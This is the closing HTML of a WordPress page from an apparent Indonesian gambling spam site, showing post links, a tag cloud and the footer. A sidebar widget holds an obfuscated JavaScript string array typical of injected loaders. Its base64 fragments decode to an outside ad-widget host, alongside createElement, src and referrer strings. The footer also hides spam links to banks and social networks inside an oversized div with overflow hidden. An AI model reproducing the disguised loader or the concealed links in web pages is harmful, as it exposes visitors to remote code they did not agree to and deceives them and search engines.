					<a href="http://essaywriting2.com/saat-terbaik-ketika-tekstur-slot-toto-2026-berubah-menjadi-agresif/">Saat terbaik ketika tekstur Slot Toto 2026 berubah menjadi agresif</a>
											<span class="post-date">Januari 22, 2026</span>
									</li>
											<li>
					<a href="http://essaywriting2.com/keunggulan-dalam-permainan-keterampilan-toto-2026-online/">Keunggulan dalam permainan keterampilan Toto 2026 Online</a>
											<span class="post-date">Januari 21, 2026</span>
									</li>
											<li>
					<a href="http://essaywriting2.com/greg-raymer-apakah-menjadi-pengacara-membantu-saya-sebagai-pemain-togel-2026/">Greg Raymer Apakah Menjadi Pengacara Membantu Saya Sebagai Pemain Togel 2026</a>
											<span class="post-date">Januari 18, 2026</span>
									</li>
					</ul>

		</li></ul><ul class="widget-container"><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tag</h3><div class="tagcloud"><a href="http://essaywriting2.com/tag/casino/" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 8pt;" aria-label="Casino (864 item)">Casino</a>
<a href="http://essaywriting2.com/tag/judi/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 8pt;" aria-label="Judi (864 item)">Judi</a>
<a href="http://essaywriting2.com/tag/poker/" class="tag-cloud-link tag-link-8 tag-link-position-3" style="font-size: 8pt;" aria-label="Poker (864 item)">Poker</a>
<a href="http://essaywriting2.com/tag/slot/" class="tag-cloud-link tag-link-9 tag-link-position-4" style="font-size: 8pt;" aria-label="Slot (864 item)">Slot</a>
<a href="http://essaywriting2.com/tag/togel/" class="tag-cloud-link tag-link-10 tag-link-position-5" style="font-size: 8pt;" aria-label="Togel (864 item)">Togel</a></div>
</li></ul><ul class="widget_text widget-container"><li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script></div></li></ul>    
</div><!-- #sidebar-primary -->        
                
    </div><!-- #main -->
    
</div>
  
    <div id="footer-container">
    
        <div id="footer">
        
            <div id="copyrights">
                 &copy; 2026  <a href="http://essaywriting2.com/">Essay Writing2</a>. All Rights Reserved. 
            </div>
            
                    
        <div id="credits" style="overflow-y: hidden;overflow-x: visible;width: 400px;margin: auto;">
				<div style="width: 10000px;text-align: left;">
					Powered by <a href="http://wordpress.org/"><strong>WordPress</strong></a> | Theme Designed by:  <a href="https://www.bca.co.id/" rel="follow">Bank bca</a> <a href="https://www.bni.co.id/" rel="follow">Bank bni</a> <a href="https://bri.co.id/" rel="follow">Bank bri</a> <a href="https://www.btn.co.id/" rel="follow">Bank btn</a> <a href="https://www.cimbniaga.co.id" rel="follow">Bank cimbniaga</a> <a href="https://www.citibank.co.id/" rel="follow">Bank citibank</a> <a href="https://www.danamon.co.id" rel="follow">Bank danamon</a> <a href="https://www.bi.go.id/" rel="follow">Bank Indonesia</a> <a href="https://www.klikmbc.co.id/" rel="follow">Bank klikmbc</a> <a href="https://www.bankmandiri.co.id/" rel="follow">Bank mandiri</a> <a href="https://www.ocbc.com/" rel="follow">Bank ocbc</a> <a href="https://www.panin.co.id/" rel="follow">bank Panin</a> <a href="http://facebook.com/" rel="follow">facebook</a> <a href="https://google.co.id/" rel="follow">google</a> <a href="https://www.instagram.com/" rel="follow">instagram</a> <a href="https://www.maybank.co.id/" rel="follow">maybank</a> <a href="http://paypal.com/" rel="follow">paypall</a> <a href="https://www.telkom.co.id/" rel="follow">telkom</a> <a href="https://www.telkomsel.com/" rel="follow">telkomsel</a> <a href="https://www.tiktok.com/" rel="follow">tiktok</a> <a href="http://twitter.com/" rel="follow">twitter</a> <a href="https://web.whatsapp.com/" rel="follow">WA</a> <a href="http://youtube.com/" rel="follow">youtube</a>						
				</div>
			</div><!-- #credits -->
            
        </div><!-- #footer -->
    </div>
<script type='text/javascript' src='http://essaywriting2.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='http://essaywriting2.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<script type='text/javascript'>
/* <![CDATA[ */
jQuery.noConflict();
jQuery(function(){ 
	jQuery('ul.menu-primary').superfish({ 
	animation: {height:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-primary-container').mobileMenu({
                defaultText: 'Menu',
                className: 'menu-primary-responsive',
                containerClass: 'menu-primary-responsive-container',
                subMenuDash: '&ndash;'
            });

jQuery(function(){ 
	jQuery('ul.menu-secondary').superfish({ 
	animation: {height:'show'},
autoArrows:  true,
                dropShadows: false, 
                speed: 200,
                delay: 800
                });
            });
jQuery('.menu-secondary-container').mobileMenu({
                defaultText: 'Navigation',
                className: 'menu-secondary-responsive',
                containerClass: 'menu-secondary-responsive-container',
                subMenuDash: '&ndash;'
            });

/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c021e57e6ca4852bf01b8a7de2624df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>